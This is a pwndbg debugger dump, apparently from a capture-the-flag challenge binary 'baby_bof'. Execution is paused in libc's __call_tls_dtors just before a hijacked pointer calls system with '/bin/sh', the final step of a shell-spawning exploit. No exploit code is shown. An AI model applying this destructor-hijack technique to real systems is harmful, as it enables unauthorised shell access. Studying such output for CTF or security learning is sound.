 pwndbg>
0x0000737c47b3563d in __call_tls_dtors () from ./libc.so.6
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS / show-flags off / show-compact-regs off ]
RAX  0x737c47b43920 (system) ◂— test rdi, rdi
RBX  0x737c47af5b18 ◂— 0xe6f88f6872400000
RCX  0x1
RDX  0x0
*RDI  0x737c47c8d04f ◂— 0x68732f6e69622f /* '/bin/sh' */
RSI  0x737c47cca840 —▸ 0x737c47ccc300 ◂— 0x0
R8   0x73
R9   0x1
R10  0x0
R11  0x202
R12  0x0
R13  0x0
R14  0x737c47cca840 —▸ 0x737c47ccc300 ◂— 0x0
R15  0x737c47e09000 (_rtld_global) —▸ 0x737c47e0a2d0 —▸ 0x5955c4d2f000 ◂— 0x10102464c457f
RBP  0xffffffffffffff90
RSP  0x7ffe1ad30c90 ◂— 0x32 /* '2' */
*RIP  0x737c47b3563d (__call_tls_dtors+61) ◂— call rax
[ DISASM / x86-64 / set emulate on ]
0x737c47b35624 <__call_tls_dtors+36>    mov    rax, qword ptr [rbx]
0x737c47b35627 <__call_tls_dtors+39>    ror    rax, 0x11
0x737c47b3562b <__call_tls_dtors+43>    xor    rax, qword ptr fs:[0x30]
0x737c47b35634 <__call_tls_dtors+52>    mov    qword ptr fs:[rbp], rdx
0x737c47b35639 <__call_tls_dtors+57>    mov    rdi, qword ptr [rbx + 8]
► 0x737c47b3563d <__call_tls_dtors+61>    call   rax                           <system>
command: 0x737c47c8d04f ◂— 0x68732f6e69622f /* '/bin/sh' */
0x737c47b3563f <__call_tls_dtors+63>    mov    rax, qword ptr [rbx + 0x10]
0x737c47b35643 <__call_tls_dtors+67>    lock sub qword ptr [rax + 0x480], 1
0x737c47b3564c <__call_tls_dtors+76>    mov    rdi, rbx
0x737c47b3564f <__call_tls_dtors+79>    call   free@plt                <free@plt>
0x737c47b35654 <__call_tls_dtors+84>    mov    rbx, qword ptr fs:[rbp]
[ STACK ]
00:0000│ rsp 0x7ffe1ad30c90 ◂— 0x32 /* '2' */
01:0008│     0x7ffe1ad30c98 —▸ 0x7ffe1ad30e28 —▸ 0x7ffe1ad325f4 ◂— './baby_bof'
02:0010│     0x7ffe1ad30ca0 ◂— 0x1
03:0018│     0x7ffe1ad30ca8 —▸ 0x737c47b35a46 ◂— jmp 0x737c47b35820
04:0020│     0x7ffe1ad30cb0 —▸ 0x7ffe1ad30e38 —▸ 0x7ffe1ad325ff ◂— 'DBUS_SESSION_BUS_ADDRESS=unix:path=/run/user/0/bus'
05:0028│     0x7ffe1ad30cb8 —▸ 0x737c47af4ff8 ◂— 0x3a9c7fd1c0782000
06:0030│     0x7ffe1ad30cc0 —▸ 0x737c47af5000 ◂— 0x0
07:0038│     0x7ffe1ad30cc8 ◂— 0x11ad30d10
[ BACKTRACE ]
► 0   0x737c47b3563d __call_tls_dtors+61
1   0x737c47b35a46
2   0x737c47b35a8a